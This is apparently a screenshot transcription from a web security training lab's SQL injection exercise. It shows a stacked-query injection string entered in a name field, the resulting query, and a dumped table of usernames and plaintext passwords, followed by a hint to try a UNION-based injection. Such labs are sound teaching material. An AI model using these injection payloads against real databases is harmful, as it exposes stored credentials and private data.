 Name: from user_system_data; -- Get Account Info
Password: passW0rD Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; select * from user_system_data; --'